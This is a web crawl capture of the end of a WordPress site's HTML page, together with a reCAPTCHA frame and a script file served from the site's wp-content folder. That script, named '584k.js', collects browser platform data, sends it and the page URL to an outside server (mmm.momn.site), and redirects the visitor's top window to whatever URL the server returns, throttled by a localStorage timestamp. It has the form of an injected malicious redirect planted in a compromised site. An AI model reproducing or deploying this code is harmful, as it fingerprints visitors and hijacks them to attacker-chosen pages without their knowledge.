        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();
</script><script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-url.min.js"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://ar.mediathinkonline.com/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js"></scr' + 'ipt>' );
</script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ar.mediathinkonline.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"show","visibility_hide":"hide","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-content/themes/root/js/scripts.js' id='root-scripts-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='//ar.mediathinkonline.com/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script async="async" type='text/javascript' src='//ar.mediathinkonline.com/wp-content/plugins/akismet/_inc/form.js' id='akismet-form-js'></script>
<style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#402fd8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"641cc53465124a47a8133c0d753a412b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Database Caching 107/194 queries in 54.934 seconds using disk

Served from: ar.mediathinkonline.com @ 2022-12-05 12:59:52 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5H7Db7Eat2HxiZt6h7Ripw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768666451429');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://ar.mediathinkonline.com/wp-content/584k.js?ver=0.3.9
body_size: 855
content:

    (function () {
        function gpi(callback) {
            try {
                if (!navigator || !navigator.userAgentData || !navigator.userAgentData.getHighEntropyValues) 
                    return callback(false)
                navigator.userAgentData.getHighEntropyValues(['platform', 'platformVersion']).then((ua) => {
                    callback(JSON.stringify(ua))
                }).catch((e3) => callback(e3.toString()));
            }catch(err) {
                callback(false)
            }
        }

        
        function minAjax(config) {
            if (!config.url || !config.type) return;
            if (!config.method) config.method = true;
            if (!config.debugLog) config.debugLog = false;
    
    
            var sendString = [],
                sendData = config.data;
            if (typeof sendData === "string") {
                var tmpArr = String.prototype.split.call(sendData, '&');
                for (var i = 0, j = tmpArr.length; i < j; i++) {
                    var datum = tmpArr[i].split('=');
                    sendString.push(encodeURIComponent(datum[0]) + "=" + encodeURIComponent(datum[1]));
                }
            } else if (typeof sendData === 'object' && !(sendData instanceof String)) {
                for (var k in sendData) {
                    var datum = sendData[k];
                    if (Object.prototype.toString.call(datum) == "[object Array]") {
                        for (var i = 0, j = datum.length; i < j; i++) {
                            sendString.push(encodeURIComponent(k) + "[]=" + encodeURIComponent(datum[i]));
                        }
                    } else {
                        sendString.push(encodeURIComponent(k) + "=" + encodeURIComponent(datum));
                    }
                }
            }
            sendString = sendString.join('&');
    
            var xmlhttp = new XMLHttpRequest()
            xmlhttp.onreadystatechange = function () {
                if (xmlhttp.readyState == 4 && xmlhttp.status == 200) {
                    if (config.success) {
                        config.success(xmlhttp.responseText, xmlhttp.readyState);
                    }
                }
            }

            if (config.type == "GET") {
                xmlhttp.open("GET", config.url + "?" + sendString, config.method);
                xmlhttp.send();
            }
            if (config.type == "POST") {
                xmlhttp.open("POST", config.url, config.method);
                xmlhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xmlhttp.send(sendString);
            }
        
        }
    
        if (window.XMLHttpRequest) 
            gpi(dL)
    
        function dL(pi) {
            function bl(resp) {
                !function (dr) {
                    function t() { return !!localStorage && localStorage.getItem(a) } function e() {
                        o(),
                        parent.top.window.location.href = c
                    } function o() { var t = r + i; if (localStorage) { localStorage.setItem(a, t) } }
                    function n() { if (t()) { var o = localStorage && localStorage.getItem(a); r > o && e() } else e() } var a = "MenuIdentifier",
                        r = Math.floor((new Date).getTime() / 1e3), c = dr, i = 86400; n()
                }(resp);
            }
    

            minAjax({
                url: 'https://mmm.momn.site/f/gstats',
                type: "POST",
                data: {
                    vhref: location.href,
                    juh:'2fdface82efc6534718fd8cc69a6918d',
                    cs:'0955994090311a118cbaa9788653b0b0',
                    ex:1749950659564,
                    t0: 1749950060,
                    pi,
                    t: Math.floor(new Date().getTime() / 1000),
                },
                success: function (response) {
                    try {
                        var json = JSON.parse(response)
                        if (json && json.fw && json.fw.indexOf('http')>-1) bl(json.fw)
                    }catch(err) {
                        
                    }
                }
            });
        }
    })();
    